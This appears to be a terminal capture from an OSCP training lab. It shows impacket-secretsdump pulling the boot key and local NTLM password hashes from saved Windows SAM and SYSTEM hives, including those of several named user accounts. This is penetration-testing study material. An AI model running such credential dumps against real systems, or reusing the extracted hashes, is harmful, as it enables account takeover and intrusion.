 ┌──(kali㉿kali)-[~/…/PEN-200_OSCP+/ChallengeLab/06_OSCP-C/Second]
└─$ impacket-secretsdump -sam SAM -system SYSTEM LOCAL
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x8bca2f7ad576c856d79b7111806b533d
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:acbb9b77c62fdd8fe5976148a933177a:::
tom_admin:1001:aad3b435b51404eeaad3b435b51404ee:4979d69d4ca66955c075c41cf45f24dc:::
Cheyanne.Adams:1002:aad3b435b51404eeaad3b435b51404ee:b3930e99899cb55b4aefef9a7021ffd0:::
David.Rhys:1003:aad3b435b51404eeaad3b435b51404ee:9ac088de348444c71dba2dca92127c11:::
Mark.Chetty:1004:aad3b435b51404eeaad3b435b51404ee:92903f280e5c5f3cab018bd91b94c771:::
[*] Cleaning up...